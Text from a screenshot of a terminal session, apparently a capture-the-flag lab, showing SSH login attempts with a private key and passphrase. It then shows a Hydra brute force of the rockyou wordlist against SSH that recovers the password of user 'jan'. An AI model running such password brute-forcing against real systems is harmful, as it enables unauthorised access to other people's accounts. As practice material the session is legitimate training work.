 Apps Places Jun 3 8:34 AM 2% 25% 0% 2.7 kB 5.2 kB 10.17.15.90 64%
nexxel@Nexxel: ~/Desktop
nexxel@Nexxel: ~/Desktop nexxel@Nexxel: ~/Desktop
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$ ssh kay@10.10.113.82
kay@10.10.113.82's password:
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$ ssh kay@10.10.113.82 -i id_rsa
Enter passphrase for key 'id_rsa':
fsociet
nexxel@Nexxel: ~/Desktop
nexxel@Nexxel: ... nexxel@Nexxel: ... nexxel@Nexxel: ... nexxel@Nexxel: ...
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.113.82 -t 34 -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-03 08:29:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 34 tasks per 1 server, overall 34 tasks, 14344399 login tries (l:1/p:14344399),
~421895 tries per task
[DATA] attacking ssh://10.10.113.82:22/
[STATUS] 426.00 tries/min, 426 tries in 00:01h, 14343991 to do in 561:12h, 16 active
[22][ssh] host: 10.10.113.82 login: jan password: armando
[STATUS] attack finished for 10.10.113.82 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-03 08:31:39
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$ ssh2j